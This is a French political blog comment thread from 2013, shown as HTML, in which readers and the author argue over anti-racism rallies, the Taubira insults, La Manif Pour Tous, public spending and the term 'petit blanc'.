					<p><b>@ <a href="#comment-73777" title="Aller au commentaire d'origine" rel="nofollow">Bruno Lefebvre</a></b> : mais quel est le taux de conversion en emplois stables et non aidés des contrats aidés ? Vous avez raison, ce ne serait pas juste de mésestimer l&rsquo;aide apportée ainsi à quelques-uns et, au moins, une politique de ce genre a une bonne intention de départ. Mais à côté de cela, les emplois aidés ressemblent fort à un emplâtre temporaire.</p>
<p><b>@ <a href="#comment-73775" title="Aller au commentaire d'origine" rel="nofollow">Albarou</a></b> : disons alors que votre commentaire pouvait, vraiment, être mal-interprété. Ce que je dis dans mon billet, c&rsquo;est que l&rsquo;extrémisme ne se combat pas en se faisant plaisir à la Mutualité, ni en pointant du doigt les salauds de racistes. Cela ne signifie pas, évidemment, qu&rsquo;il faille excuser le racisme pour autant. Mais le racisme, l&rsquo;extrémisme, cela ne peut se combattre qu&rsquo;à la racine. Et je ne crois pas que les « petites gens » soient fondamentalement racistes ou extrèmes, en tout cas pas plus que les gens plus aisés. Patricot évoque notamment l&rsquo;ancienne solidarité du fond de la mine. On pourrait aussi parler de la solidarité à l&rsquo;usine.</p>
<p>Pour le reste, non, la pauvreté ne m&rsquo;interpelle pas que lorsque l&rsquo;extrémisme est en jeu.</p>
<p><b>@ <a href="#comment-73776" title="Aller au commentaire d'origine" rel="nofollow">Haglund</a></b> : le tweet vient bien de moi. Ca se repère au fait que c&rsquo;est la même tête sur la photo et puis aussi parce qu&rsquo;il y a écrit « koztoujours ». Quant à « ma république », vous êtes trop récente sur ce blog pour avoir lu ce que j&rsquo;écrivais sous Sarko.</p>
<p>Concernant Evangelii Gaudium, je suis ravi (sincèrement) que l&rsquo;athée bien disposée que vous êtes en ait pris connaissance, d&rsquo;autant que beaucoup de passages sont très centrés sur l&rsquo;Eglise. Pour ma part, la lecture est en cours et, sur ce genre de documents, je ne trouve pas nécessaire de me précipiter pour être <em>dans les premiers</em> à commenter. Je le ferai, évidemment, bientôt mais, d&rsquo;abord, je lis et j&rsquo;essaie de laisser « macérer ».</p>
														</div>
			</article><!-- #comment-## -->
		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-73782">
			<article id="comment-73782" class="comment">
				<a class="comment-avatar" href=""><img alt='' src='https://secure.gravatar.com/avatar/d00df27b6b3e7bcba9181f7ea90a085d93ba4e43168333bed2e96ac7d2fa8d4a?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d00df27b6b3e7bcba9181f7ea90a085d93ba4e43168333bed2e96ac7d2fa8d4a?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' loading='lazy' decoding='async'/></a>
				<div class="comment-content">
					<footer>
						<span class="fn">Haglund</span>
						<a href="https://www.koztoujours.fr/expelliarmus-incantation-et-insurrection#comment-73782">
							<time pubdate datetime="2013-11-29T16:25:14+01:00">
								29 novembre 2013 at 16 h 25 min							</time>
						</a>
											</footer>
					<p><b>@ <a href="#comment-73779" title="Aller au commentaire d'origine" rel="nofollow">Koz</a></b>:</p>
<p>je reviens du boulot, et c&rsquo;est la meilleure nouvelle de la journée ! Cette « macération », nécessaire pour écrire un billet bien plus que pour un simple post, nous promet des joies de débats auxquelles vous nous rendez « accros » !</p>
<p>Juste deux précisions : je crois que le texte du pape est centré…sur l&rsquo;avenir de l&rsquo;humanité. Et je suis agnostique.</p>
														</div>
			</article><!-- #comment-## -->
		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="li-comment-73783">
			<article id="comment-73783" class="comment">
				<a class="comment-avatar" href=""><img alt='' src='https://secure.gravatar.com/avatar/0a58e9eb4884893f77c1ae2ba471ff4b7f36be899e864d275ba1ac1d4d3c9f66?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0a58e9eb4884893f77c1ae2ba471ff4b7f36be899e864d275ba1ac1d4d3c9f66?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' loading='lazy' decoding='async'/></a>
				<div class="comment-content">
					<footer>
						<span class="fn">Jeff</span>
						<a href="https://www.koztoujours.fr/expelliarmus-incantation-et-insurrection#comment-73783">
							<time pubdate datetime="2013-11-29T16:38:23+01:00">
								29 novembre 2013 at 16 h 38 min							</time>
						</a>
											</footer>
					<p>Peu efficace, c&rsquo;est vrai (si ça l&rsquo;était, ça se saurait), mais nécessaire : voilà personnellement ce que je pense de ces grand-messes socialistes contre le racisme et l&rsquo;extrémisme. Sans aller chercher les fameuses « années 30 » et « les heures les plus sombres de notre histoire » (qu’il serait très abusif de convoquer ici), force est de constater depuis quelques temps une libération de la parole raciste en France.<br />
Quand une ministre de la République est attaquée de manière abjecte sur sa couleur de peau (et pas seulement dans Minute, vous le savez bien !), je pense qu’il est nécessaire de rappeler certaines valeurs fondamentales de notre République, en particulier pour les plus jeunes. Et comme l’a dit Luc Chatel, l’UMP se serait honorée de se joindre à la majorité pour montrer sa solidarité avec la ministre sur ce point (ce qui n’empêche pas de combattre ses idées si on ne les partage pas).</p>
<p>Et s’il s’agissait d’une diversion, cela ne marche pas, comme vous le dites vous-même et comme chacun peut l’observer (y compris les dirigeants socialistes, malgré tous les défauts que vous leur attribuez par principe).</p>
<p>Sur la « faillite abyssale » de Hollande et de son gouvernement, je pense que votre orientation politique naturelle et votre frustration suite au mépris que vous avez ressenti de la part du pouvoir dans le combat perdu d’avance contre le « mariage pour tous » biaise un peu votre jugement. Car au-delà des fameux « couacs », qui ne sont que l’écume des choses même si les médias s’en délectent, si l’on regarde le fond, des mesures sont prises, des réformes sont faites : pour l’emploi et pour la compétitivité des entreprises, contre le déficit et la dette (par la fiscalité ET la réduction des dépenses publiques, à un niveau jamais vu depuis 30 ans).<br />
Certains ex-ministres de droite n’hésitent d’ailleurs pas à reconnaître en off que, compte tenu des contraintes, leur politique ne pourrait être différente qu’à la marge. Certes, les résultats ne sont pas encore là (d’où l’impatience des Français), mais j’imagine que vous espérez avec moi, pour notre pays, qu’ils viendront bientôt.</p>
<p>PS : Pour nuancer votre jugement, si vous en avez l’occasion, demandez par exemple à des dirigeants d’entreprises industrielles françaises (qui votent très majoritairement à droite) s’ils préfèrent Montebourg ou Estrosi comme ministre de l’industrie…</p>
														</div>
			</article><!-- #comment-## -->
		</li><!-- #comment-## -->
		<li class="comment byuser comment-author-admin bypostauthor odd alt thread-odd thread-alt depth-1" id="li-comment-73784">
			<article id="comment-73784" class="comment">
				<a class="comment-avatar" href="https://www.koztoujours.fr"><img alt='' src='https://secure.gravatar.com/avatar/7a1149b8f174ab28c7d27864ea56805c797faaffef87791f4ffcb5e4ce6d01ea?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7a1149b8f174ab28c7d27864ea56805c797faaffef87791f4ffcb5e4ce6d01ea?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' loading='lazy' decoding='async'/></a>
				<div class="comment-content">
					<footer>
						<span class="fn"><a href="https://www.koztoujours.fr" class="url" rel="ugc">Koz</a></span>
						<a href="https://www.koztoujours.fr/expelliarmus-incantation-et-insurrection#comment-73784">
							<time pubdate datetime="2013-11-29T17:56:12+01:00">
								29 novembre 2013 at 17 h 56 min							</time>
						</a>
											</footer>
					<p>Je ne vois pas ce qui conduit à conclure à une « libération de al parole raciste » si ce n&rsquo;est la volonté d&rsquo;allumer des contre-feux. On a eu le vilain mot d&rsquo;une petite fille &#8211; admettons même qu&rsquo;il ait été toléré par ses parents &#8211; et une Une d&rsquo;un torchon dont personne n&rsquo;attend rien. Et voilà. Pour le reste, la démonstration pèche un peu. Quant à la diversion, il suffit de voir comme cela occupe les médias, bien souvent complaisants.</p>
<p>Sinon, je peux vous dire que certains ministres actuels reconnaissent avec empressement, en off, que Nicolas Sarkozy était le meilleur président de la Vème, que le parti socialiste est une annexe des Illuminati, et que les poules ont des dents. Mais c&rsquo;est du off et ils ne le disent qu&rsquo;à moi, il faudra donc me croire sur parole.</p>
<p>Quant aux dirigeants d&rsquo;entreprises industrielles françaises qui votent très majoritairement à droite, ils me disent qu&rsquo;Estrosi était une truffe mais que Montebourg ne fait que bavasser. Là encore, il faudra me croire sur parole. Mais je sais que vous me faites confiance, donc tout va bien.</p>
														</div>
			</article><!-- #comment-## -->
		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="li-comment-73785">
			<article id="comment-73785" class="comment">
				<a class="comment-avatar" href=""><img alt='' src='https://secure.gravatar.com/avatar/0a58e9eb4884893f77c1ae2ba471ff4b7f36be899e864d275ba1ac1d4d3c9f66?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0a58e9eb4884893f77c1ae2ba471ff4b7f36be899e864d275ba1ac1d4d3c9f66?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' loading='lazy' decoding='async'/></a>
				<div class="comment-content">
					<footer>
						<span class="fn">Jeff</span>
						<a href="https://www.koztoujours.fr/expelliarmus-incantation-et-insurrection#comment-73785">
							<time pubdate datetime="2013-11-29T18:58:55+01:00">
								29 novembre 2013 at 18 h 58 min							</time>
						</a>
											</footer>
					<p>Sur la libération de la parole raciste, outre Minute et la malheureuse petite fille (dont on ne voit pas, vu son âge, comment elle aurait pu avoir l&rsquo;idée de dire une abjection pareille si elle ne lui avait été soufflée, pour ne pas dire inculquée, par ses parents ou son entourage), il y a eu aussi la candidate du FN exclue, des dérapages racistes dans certaines manifs, de nombreuses lettres anonymes reçues par la ministre (mais comme vous ne les avez pas vues de vos propres yeux, elles n&rsquo;existent pas, pas plus sans doute, que celles qu&rsquo;a dit avoir reçues Rama Yade ; ni les insultes racistes émanant de collègues de l&rsquo;UMP rapportées par Rachida Dati, puisque vous ne les avez pas personnellement entendues &#8211; les dérapages d&rsquo;Hortefeux sont publics par contre, et pour cause).</p>
<p>De manière plus générale, il suffit de lire les commentaires sur Internet&#8230; Même certains sites sportifs sont obligés de fermer les commentaires dès que l&rsquo;on parle de l&rsquo;équipe de France de football ! Allez faire un tour aussi sur Atlantico, site de droite, mais dont les commentaires sont plutôt d&rsquo;extrême-droite (comme Rue 89 est un site de gauche où les commentaires sont majoritairement d&rsquo;extrême-gauche)&#8230;</p>
<p>Je vous livre également une petite anecdote vécue qui m&rsquo;a interpellé (si elle vous gêne, vous pourrez toujours dire que je l&rsquo;ai inventée puisque vous n&rsquo;y étiez pas) : dans un train de banlieue, deux jeunes de 18-20 ans, plutôt standards, plutôt éduqués, plutôt sympathiques, a priori pas du tout extrémistes. L&rsquo;un dit à l&rsquo;autre en montrant la photo d&rsquo;une guenon à côté de celle de Christiane Taubira (qui a fait le buzz) : « t&rsquo;as vu, la ressemblance, ça m&rsquo;a fait marrer ! ». Et l&rsquo;autre qui rigole aussi. Sans qu&rsquo;il y ait ici aucune connotation politique. Et là, je me suis dit, ces jeunes ne sont pas forcément méchants ni racistes, ils sont juste un peu cons (c&rsquo;est de leur âge), mais il faudrait leur expliquer ce que tout cela signifie. J&rsquo;imagine que même si vous êtes très remonté contre le pouvoir actuel, vous pensez sensiblement comme moi sur ce sujet.</p>
<p>Sur le off, cela a été rapporté plusieurs fois dans la presse (donc cela vous était aussi accessible et cela n&rsquo;a rien à voir avec moi), notamment à propos de Bruno Lemaire. Et je pense que cela traduit bien l&rsquo;absence de véritable politique alternative dans le contexte actuel.</p>
<p>Pour ce qui est des industriels, vous avez entièrement raison : Estrosi était une truffe et Montebourg bavasse beaucoup&#8230; Mais il mouille aussi sa chemise, agit et innove aussi. Renseignez-vous.</p>
														</div>
			</article><!-- #comment-## -->
		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-73786">
			<article id="comment-73786" class="comment">
				<a class="comment-avatar" href=""><img alt='' src='https://secure.gravatar.com/avatar/20ae0eae2e50c0a01a42acdc71123bec74902112c371c55965e758b76feb7a98?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/20ae0eae2e50c0a01a42acdc71123bec74902112c371c55965e758b76feb7a98?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' loading='lazy' decoding='async'/></a>
				<div class="comment-content">
					<footer>
						<span class="fn">Gwynfrid</span>
						<a href="https://www.koztoujours.fr/expelliarmus-incantation-et-insurrection#comment-73786">
							<time pubdate datetime="2013-11-29T19:11:15+01:00">
								29 novembre 2013 at 19 h 11 min							</time>
						</a>
											</footer>
					<p><b><a href="#comment-73784" title="Aller au commentaire d'origine" rel="nofollow">Koz</a></b> a écrit :</p>
<blockquote><p>Estrosi était une truffe mais que Montebourg ne fait que bavasser.</p></blockquote>
<p>Il me paraît difficile de ne pas te croire sur parole. À moins d&rsquo;être encarté de l&rsquo;un ou de l&rsquo;autre côté. Et encore&#8230;</p>
														</div>
			</article><!-- #comment-## -->
		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="li-comment-73788">
			<article id="comment-73788" class="comment">
				<a class="comment-avatar" href=""><img alt='' src='https://secure.gravatar.com/avatar/ad3abbae96cf0e5d63dbf62b3643f5d005acb46fc79facf83afd9828e18083d5?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ad3abbae96cf0e5d63dbf62b3643f5d005acb46fc79facf83afd9828e18083d5?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' loading='lazy' decoding='async'/></a>
				<div class="comment-content">
					<footer>
						<span class="fn">oli71</span>
						<a href="https://www.koztoujours.fr/expelliarmus-incantation-et-insurrection#comment-73788">
							<time pubdate datetime="2013-11-30T01:50:10+01:00">
								30 novembre 2013 at 1 h 50 min							</time>
						</a>
											</footer>
					<p>@ Jeff :  c&rsquo;est bien, vous avez bien assimilé les éléments de langage du gouvernement.</p>
<p>Mais, à part ça, où voyez-vous une réduction des dépenses publiques ? C&rsquo;est au mieux (et en étant optimiste) une réduction de la progression. Les chiffres donnés dans le Projet de loi de finances 2014 ne mentent pas : l&rsquo;Etat prévoit de dépenser 379,9 milliards d&rsquo;€ en 2014 , contre une estimation révisée de dépenses de 373,3 milliards en 2013 (cf. page 24 du PLF 2014 : ici : <a href="http://www.assemblee-nationale.fr/14/pdf/projets/pl1395.pdf" rel="nofollow ugc">http://www.assemblee-nationale.fr/14/pdf/projets/pl1395.pdf</a></p>
<p>Et où voyez-vous des réformes ? Sérieusement ? Dans le recours massif aux contrats aidés ? Dans la pseudo-réforme des retraites ?</p>
														</div>
			</article><!-- #comment-## -->
		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-73789">
			<article id="comment-73789" class="comment">
				<a class="comment-avatar" href=""><img alt='' src='https://secure.gravatar.com/avatar/155106a3ef386919e6574648669a42e17f543294c32beada335e474700800fbe?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/155106a3ef386919e6574648669a42e17f543294c32beada335e474700800fbe?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' loading='lazy' decoding='async'/></a>
				<div class="comment-content">
					<footer>
						<span class="fn">Vivien</span>
						<a href="https://www.koztoujours.fr/expelliarmus-incantation-et-insurrection#comment-73789">
							<time pubdate datetime="2013-11-30T08:23:53+01:00">
								30 novembre 2013 at 8 h 23 min							</time>
						</a>
											</footer>
					<p>J&rsquo;ai été frappé par la pertinence de ce concept de « petit blanc ». C&rsquo;est le genre de concept que vous percevez intuitivement sans réussir à le formaliser, et qui cristallise à la faveur d&rsquo;une bonne formule.</p>
<p>Les races sont des constructions sociales. Et bien, le « petit blanc » est la race née de l&rsquo;idéologie anti-raciste, et de la frustration qu&rsquo;elle engendre.</p>
														</div>
			</article><!-- #comment-## -->
		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="li-comment-73791">
			<article id="comment-73791" class="comment">
				<a class="comment-avatar" href=""><img alt='' src='https://secure.gravatar.com/avatar/20ae0eae2e50c0a01a42acdc71123bec74902112c371c55965e758b76feb7a98?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/20ae0eae2e50c0a01a42acdc71123bec74902112c371c55965e758b76feb7a98?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' loading='lazy' decoding='async'/></a>
				<div class="comment-content">
					<footer>
						<span class="fn">Gwynfrid</span>
						<a href="https://www.koztoujours.fr/expelliarmus-incantation-et-insurrection#comment-73791">
							<time pubdate datetime="2013-11-30T17:47:51+01:00">
								30 novembre 2013 at 17 h 47 min							</time>
						</a>
											</footer>
					<p>C&rsquo;est intéressant de voir que les figures historiques de SOS Racisme comme M.Boutih, et maintenant <a href="http://www.lemonde.fr/societe/article/2013/11/30/julien-dray-le-ps-n-est-pas-a-la-pointe-du-combat-contre-les-discriminations_3523185_3224.html" rel="nofollow">Julien Dray</a>, regardent cette mobilisation un peu artificielle d&rsquo;un oeil critique. Comment ne pas donner raison à M.Dray lorsqu&rsquo;il dit: « Le grand frisson de la montée du fascisme m&rsquo;agace au plus haut point, car il ne répond que de manière très lointaine aux problèmes actuels. »</p>
<p>@ Vivien: vous faites un peu dans l&rsquo;anachronisme. Le terme « petit blanc » est d&rsquo;origine coloniale, il est bien plus ancien que toutes les manifs antiracistes. Cela dit, bien sûr, ce n&rsquo;est pas un hasard si cette expression très datée revienne à la mode aujourd&rsquo;hui.</p>
														</div>
			</article><!-- #comment-## -->
		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-73792">
			<article id="comment-73792" class="comment">
				<a class="comment-avatar" href=""><img alt='' src='https://secure.gravatar.com/avatar/d00df27b6b3e7bcba9181f7ea90a085d93ba4e43168333bed2e96ac7d2fa8d4a?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d00df27b6b3e7bcba9181f7ea90a085d93ba4e43168333bed2e96ac7d2fa8d4a?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' loading='lazy' decoding='async'/></a>
				<div class="comment-content">
					<footer>
						<span class="fn">Haglund</span>
						<a href="https://www.koztoujours.fr/expelliarmus-incantation-et-insurrection#comment-73792">
							<time pubdate datetime="2013-11-30T18:02:17+01:00">
								30 novembre 2013 at 18 h 02 min							</time>
						</a>
											</footer>
					<p><b>@ <a href="#comment-73791" title="Aller au commentaire d'origine" rel="nofollow">Gwynfrid</a></b>:</p>
<p>l&rsquo;entretien de Dray est fort intéressant, mais inégal. Et il n&rsquo;est peut être pas inutile de rappeler que son agacement a des raisons mêlées : s&rsquo;il ne participe pas à la commémoration actuelle, c&rsquo;est aussi qu&rsquo;on ne tient guère à sa présence, car elle serait plus embarrassante qu&rsquo;autre chose. Il doit être assez désagréable pour lui de mesurer le chemin  parcouru par lui depuis la grande marche, et qui n&rsquo;est pas vraiment ascendant.</p>
<p>Mais je crois qu&rsquo;il a profondément raison sur un point : l&rsquo;intégration est beaucoup plus avancée qu&rsquo;on ne veut bien le dire. Contrairement à ce qui se dit partout, la puissance intégrative du modèle républicain, grâce à l&rsquo;école, en particulier, est toujours extraordinairement forte.</p>
														</div>
			</article><!-- #comment-## -->
		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="li-comment-73793">
			<article id="comment-73793" class="comment">
				<a class="comment-avatar" href=""><img alt='' src='https://secure.gravatar.com/avatar/155106a3ef386919e6574648669a42e17f543294c32beada335e474700800fbe?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/155106a3ef386919e6574648669a42e17f543294c32beada335e474700800fbe?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' loading='lazy' decoding='async'/></a>
				<div class="comment-content">
					<footer>
						<span class="fn">Vivien</span>
						<a href="https://www.koztoujours.fr/expelliarmus-incantation-et-insurrection#comment-73793">
							<time pubdate datetime="2013-11-30T20:16:45+01:00">
								30 novembre 2013 at 20 h 16 min							</time>
						</a>
											</footer>
					<p>@Gwynfrid</p>
<p>Je connais le sens originel de « petit blanc ». C&rsquo;est justement ce raffraichissement d&rsquo;un terme avec un lourd passif, pour décrire une situation nouvelle que je trouve assez géniale. C&rsquo;est une provoc&rsquo;, voire un renversement, mais qui tape juste.</p>
														</div>
			</article><!-- #comment-## -->
		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-73795">
			<article id="comment-73795" class="comment">
				<a class="comment-avatar" href=""><img alt='' src='https://secure.gravatar.com/avatar/98f5f66f117513e144159ac1c5651d3f691f92ce18dc731efb7da86ac089248c?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/98f5f66f117513e144159ac1c5651d3f691f92ce18dc731efb7da86ac089248c?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' loading='lazy' decoding='async'/></a>
				<div class="comment-content">
					<footer>
						<span class="fn">Nicomaque</span>
						<a href="https://www.koztoujours.fr/expelliarmus-incantation-et-insurrection#comment-73795">
							<time pubdate datetime="2013-12-01T03:41:34+01:00">
								1 décembre 2013 at 3 h 41 min							</time>
						</a>
											</footer>
					<p>Quel est donc l&rsquo;objet de ce billet? Est-ce pour critiquer le fait que vos ennemis politiques instrumentalisent parfois l&rsquo;anti-racisme? On ne peut vous donner totalement tort si c&rsquo;est là le message. Cependant l&rsquo;actuelle situation n&rsquo;est pas du tout analysée. De nombreux français ont l&rsquo;impression d&rsquo;une montée du racisme (ou plutôt d&rsquo;une montée de l&rsquo;expression du racisme), c&rsquo;est indéniable. Les impressions sont parfois trompeuses, c&rsquo;est indéniable aussi. Limiter les arguments des antiracistes à 2 événements isolés est plus que discutable.<br />
Que faire par exemple du rapport de la CNCDH, qui s&rsquo;émouvait déjà d&rsquo;une crispation grandissante en 2012?<br />
&#8211; <a href="http://www.cncdh.fr/fr/publications/la-lutte-contre-le-racisme-lantisemitisme-et-la-xenophobie-annee-2012" rel="nofollow ugc">http://www.cncdh.fr/fr/publications/la-lutte-contre-le-racisme-lantisemitisme-et-la-xenophobie-annee-2012</a> &#8211;<br />
On peut bien sûr discuter la méthodologie des enquêtes réalisées, des autres chiffres cités, la portée de ces résultats&#8230; Discutons, discutons. Mais il semble difficile de balayer cela d&rsquo;un revers de manche.</p>
<p>L&rsquo;impression que donne ce billet est celle d&rsquo;une volonté apologétique de disculper vos amis de divers mouvements anti mariage gay, souvent mis en causes dans des affaires de ce type (propos racistes ou collusion avec l&rsquo;extrême-droite raciste). Ce n&rsquo;est peut-être pas l&rsquo;objet réel de ce billet, mais c&rsquo;est vraiment l&rsquo;impression que ça donne.<br />
D&rsquo;avance pardon si ces réflexions ne vous semblent pas pertinentes, mais si l&rsquo;on veut comprendre ce que pensent tous ceux qui ne vous suivent pas, on ne peut pas en faire l&rsquo;économie.<br />
Oui, il y a eu une petite fille qui racontait n&rsquo;importe quoi lors d&rsquo;une manif contre madame Taubira. S&rsquo;il n&rsquo;y avait eu que ça, bien sûr, il eut fallu conclure au dérapage isolé.<br />
Mais nous avons observé un certains nombre d&rsquo;événements troublants que vous passez sous silence. C&rsquo;est précisément à cause de  ces événements qu&rsquo;une bonne part de français vous mettent en cause.<br />
Il y a un an, une des porte-parole de la Manif pour Tous révélait en sous-main que le mouvement avait rêvé de l' »union sacrée » avec Civitas. Troublant. Erreur de jeunesse? Naïveté? Il y a sans doute une explication à de tels propos, mais j&rsquo;avoue qu&rsquo;elle m&rsquo;échappe&#8230;<br />
&#8211; <a href="http://lesnouveauxdemocrates.over-blog.fr/article-117170006.html" rel="nofollow ugc">http://lesnouveauxdemocrates.over-blog.fr/article-117170006.html</a> &#8211;<br />
À partir de mars dernier et pendant quelques mois, l&rsquo;extrême-droite était systématiquement présente à vos manifestations. Présence non désirée, sans doute, mais pendant un mois il n&rsquo;y eut aucune condamnation, aucune mise au point suffisamment claire des organisateurs. On a pourtant pu voir un certain nombre de saluts nazis. Ce genre de comportement était bien évidemment marginal parmi tous ceux qui vous ont suivi. Mais il ne s&rsquo;agit pas de répéter « ils étaient très peu nombreux », il s&rsquo;agit de comprendre pourquoi les organisateurs ont mis si longtemps à réagir et à s&rsquo;exprimer sur le sujet.</p>
<p>L&rsquo;affaire du débat avec Erwann Binet à St Etienne par exemple. La présence simultanée des jeunesses identitaires et de militants estampillés &lsquo;manif pour tous&rsquo; était très certainement non concertée. Mais les événements ont fait que les uns et les autres se sont retrouvés mêlés à la même affaire.<br />
&#8211; <a href="https://www.youtube.com/watch?v=iiIbTrSLTmQ" rel="nofollow ugc">http://www.youtube.com/watch?v=iiIbTrSLTmQ</a> &#8211;<br />
ou &#8211; <a href="http://tlm.kewego.fr/video/85d57ebb04bs.html" rel="nofollow ugc">http://tlm.kewego.fr/video/85d57ebb04bs.html</a> &#8211;<br />
Ça pose question, quand même&#8230;<br />
L&rsquo;affaire du politicien néo-nazi présent à Cologne?<br />
Sa présence était non désirée, je n&rsquo;en doute pas, mais on doit bien dire que cette affaire n&rsquo;a pas été éludée, ni clairement condamnée. Ça pose question encore une fois&#8230;<br />
Que faire du printemps français, dont le positionnement à l&rsquo;extrême-droite est souvent souligné?</p>
<p>Bref, l&rsquo;impression pour une bonne part de français d&rsquo;une collusion de certains anti mariage gay avec l&rsquo;extrême-droite repose sur bien plus que l&rsquo;affaire de la banane d&rsquo;Angers.<br />
Peut-être à tort, mais vous devez l&rsquo;expliquer.<br />
Vous devez vous défendre de ces accusations, bien sûr. Mais pas seulement en disant que tout cela a été inventé par le PS sur la base d&rsquo;une affaire de banane.</p>
<p>Je ne sais si vous publierez ce message, mais, quoiqu&rsquo;il en soit, cette réflexion me semble nécessaire.<br />
Si effectivement un des objets de ce billet est de couper l&rsquo;herbe sous le pied de vos adversaires, je mets en garde contre un raisonnement qui dirait simplement « leurs arguments sont débiles, et puis c&rsquo;est tout ». Surtout quand on se plaint d&rsquo;avoir été soi-même victime d&rsquo;un tel traitement. Il ne me semble pas opportun de sombrer encore plus dans la spirale de la caricature et du mépris.</p>
														</div>
			</article><!-- #comment-## -->
		</li><!-- #comment-## -->
		<li class="comment byuser comment-author-admin bypostauthor even thread-even depth-1" id="li-comment-73799">
			<article id="comment-73799" class="comment">
				<a class="comment-avatar" href="https://www.koztoujours.fr"><img alt='' src='https://secure.gravatar.com/avatar/7a1149b8f174ab28c7d27864ea56805c797faaffef87791f4ffcb5e4ce6d01ea?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7a1149b8f174ab28c7d27864ea56805c797faaffef87791f4ffcb5e4ce6d01ea?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' loading='lazy' decoding='async'/></a>
				<div class="comment-content">
					<footer>
						<span class="fn"><a href="https://www.koztoujours.fr" class="url" rel="ugc">Koz</a></span>
						<a href="https://www.koztoujours.fr/expelliarmus-incantation-et-insurrection#comment-73799">
							<time pubdate datetime="2013-12-01T11:16:16+01:00">
								1 décembre 2013 at 11 h 16 min							</time>
						</a>
											</footer>
					<p><b>@ <a href="#comment-73785" title="Aller au commentaire d'origine" rel="nofollow">Jeff</a></b> : du off, des lettres anonymes que seuls auraient vus ceux qui ont intérêt à les invoquer, et des commentaires de sites. Commentaires qui servent surtout à illustrer la connerie des gens « d&rsquo;en face » (essayez la haine ordinaire de Rue89, pour voir). Et dont il est bien impossible de tracer une évolution pour illustrer une quelconque résurgence du racisme. Étaient-ils plus ou moins cons, plus ou moins racistes, l&rsquo;an dernier… ?</p>
<p><b>@ <a href="#comment-73795" title="Aller au commentaire d'origine" rel="nofollow">Nicomaque</a></b> : votre commentaire factuellement inexact (vous occultez notamment toutes les condamnations, comme le rapport de LMPT avec Civitas, exclu de tous les cortèges) a le mérite d&rsquo;expliciter que ce serait donc La Manif Pour Tous qui serait en accusation. Cela a l&rsquo;avantage de souligner mieux encore, au-delà de la diversion d&rsquo;une politique en faillite, la finalité purement politicienne de cette mobilisation soudaine et coordonnée.</p>
<p>Même la marche d&rsquo;hier ressemblait furieusement à une tentative de faire descendre un peuple de gauche dans la rue, pour contrer les autres mobilisations. Manque de chance, il y avait hier dans les rues <em>de la capitale</em> moins de marcheurs que de Bonnets Rouges en Bretagne. Malgré le meeting de mobilisation et l&rsquo;intervention de tous les poids lourds du gouvernement. Bref, les gens ne sont pas dupes des intentions réelles.</p>
<p>Vous citez le rapport de la CNDH pour 2012. C&rsquo;est aimable. La meilleure façon de souligner que, à supposer qu&rsquo;il y ait une résurgence (et la CNDH parle d&rsquo;antisémitisme &#8211; dont les victimes du racisme invoqué sont trop souvent les responsables &#8211; et d&rsquo;actes anti-musulmans, ce qui n&rsquo;était pas précisément l&rsquo;objet du meeting, mais récupérons donc les discriminations des autres…), elle n&rsquo;est pas imputable à La Manif Pour Tous, qui a pointé le bout de son nez fin 2012.</p>
<p><b>@ <a href="#comment-73789" title="Aller au commentaire d'origine" rel="nofollow">Vivien</a></b> : le « petit blanc » est effectivement un mélange de race et de condition sociale. Le bouquin de Patricot évoque beaucoup les exemples US avec l&rsquo;aspect « white trash », le mépris de l&rsquo;élite, qui se traduit à travers plusieurs productions cinématographiques, dont Delivrance etc. Et, en effet, le Blanc qui se découvre Blanc dans le regard de l&rsquo;autre. Situation assez classique, applicable aux Noirs comme aux Juifs &#8211; Patricot s&rsquo;appuyant pas mal sur un livres e Sartre, La Question Juive (de mémoire).</p>
